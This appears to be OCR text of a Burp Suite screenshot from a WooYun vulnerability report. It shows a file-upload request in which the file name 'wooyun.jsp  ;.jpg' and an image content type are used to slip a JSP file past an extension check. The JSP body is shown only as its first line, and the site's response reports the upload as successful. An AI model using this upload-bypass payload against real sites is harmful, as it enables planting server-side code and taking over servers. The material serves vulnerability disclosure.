 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < >
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="cunfanweizhi"
/car
-----------------------------7df373d2a089c
Content-Disposition: form-data; name="FileName"; filename="wooyun.jsp  ;.jpg"
Content-Type: image/pjpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<HTML>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<BODY>
<script>alert('上传成功！');location.href='uppics.htm';</script>
</BODY>
</HTML>
www.wooyun.org